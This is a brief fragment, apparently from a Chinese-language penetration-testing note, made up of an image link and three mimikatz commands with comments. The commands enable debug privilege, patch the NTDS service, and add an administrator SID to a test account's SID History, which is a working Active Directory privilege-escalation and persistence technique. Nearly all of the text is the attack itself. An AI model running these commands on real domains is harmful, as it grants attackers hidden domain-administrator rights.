 //提升权限mimikatz # privilege::debug//修复NTDS服务mimikatz # sid::patch//将高权限SID注入到地权限用户的SID History属性mimikatz # sid::add /sam:test /new:administrator